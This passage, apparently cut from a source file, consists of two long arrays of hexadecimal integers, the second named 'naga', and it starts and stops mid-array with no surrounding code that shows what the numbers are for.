0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x12af, 0x12b1, 0x12b0, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x3fe, 0x68d, 0x686, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x1f2, 0x1f3, 0x68c, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60],
	naga = [0x33a, 0x8a3, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x3fd, 0x1d1f, 0x1d1e, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0x1d22, 0x1d1d, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 